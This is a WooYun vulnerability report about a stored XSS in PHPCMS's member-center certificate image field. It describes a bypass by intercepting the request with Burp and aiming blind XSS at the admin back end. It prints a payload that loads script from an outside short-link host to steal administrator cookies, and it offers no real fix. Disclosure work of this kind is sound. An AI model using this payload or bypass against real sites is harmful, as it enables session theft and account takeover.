漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-094029

漏洞标题:PHPCMS储存型XSS盲打后台无压力(demo+本地演示)

相关厂商:phpcms

漏洞作者: 路人甲

提交时间:2015-01-30 17:00

修复时间:2015-04-02 10:23

公开时间:2015-04-02 10:23

漏洞类型:xss跨站脚本攻击

危害等级:高

自评Rank:20

漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-01-30: 细节已通知厂商并且等待厂商处理中

2015-02-04: 厂商主动忽略漏洞,细节向第三方安全合作伙伴开放

2015-03-31: 细节向核心白帽子及相关领域专家公开

2015-04-10: 细节向普通白帽子公开

2015-04-20: 细节向实习白帽子公开

2015-04-02: 细节向公众公开

简要描述:

缺个移动硬盘存片子

详细说明:

PHP储存型XSS哦~~

盲打后台无鸭梨哦~~

demo加本地演示哦~~



额全是废话。。咳咳,正经点,存在XSS的地方在会员中心----商务中心----资质证书----证书图片那里

上次已经挖到了一个PHPCMS的储存型XSS,话说还想再挖有木有,但是实在是难啊,郁闷,这时候我想起了上次测试的时候图片那里可以过滤不严格,可以修改任意字符系统也是提示填写正确的,但是不能改成XSS语句,所以也就没有继续深入,这次继续深入一下,没想到真的挖到了~~先demo看一下,来到添加证书的地方,然后可以看到光标可以放到证书图片那里,但是输入什么都是不显示的,也就是说输入不进去,而且后面的上传图片官方也是禁止了的

这里我想到了一个方法,修改审查元素,但是这里修改完审查元素只可以改成任意字符,html语句和JS是不可以的,改成html语句或者JS语句回车后直接空白,如果不插入JS语句那么这里可以修改审查元素也是没什么用的



可以看到点击提交后是可以成功绕过添加证书的

没有办法啊。。郁闷了好大一会儿,去玩了会儿QQ三国(额小游戏了,好几年没玩有点怀念了,55555还找人花钱帮忙代练买装备买宝宝,结果发现是找不回当年儿时的那种感觉了,唉老了老了。。泥煤又跑题了。。)

额跑题了,继续哈。。



玩了会儿QQ三国回来以后想挖别的洞来着,第一就是拿出来了burp(哎没办法本机就burp一个工具,东西全在服务器上,怕中马额,话说装完burp以后也是天天提心吊胆的=.=),拿出来burp以后突然想到应该可以改包插语句的,对啊,自己怎么这么笨呢!既然提交任何字符都是可以成功提交的,也就是说应该已经过去验证了,然后再抓包修改可不可以呢?赶快去试试~





先修改审查元素成asdf

然后点击提交抓包,看到是可以成功抓到包的

把包改成XSS语句,点击提交

提交成功~



返回后查看成功弹窗~

去后台看看~无语还是demo不提供后台演示,没办法继续本地搭建~



本地完成以上步骤以后,来到后台查看,可以看到成功弹窗~



继续看看能不能打cookie吧~继续构造:"/><script src=http://t.cn/RzMhFjm></script>



可以看到cookie已经成功打到~~

漏洞证明:

修复方案:

缺个移动硬盘存片子

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

危害等级:无影响厂商忽略

忽略时间:2015-04-02 10:23

厂商回复:

最新状态:

暂无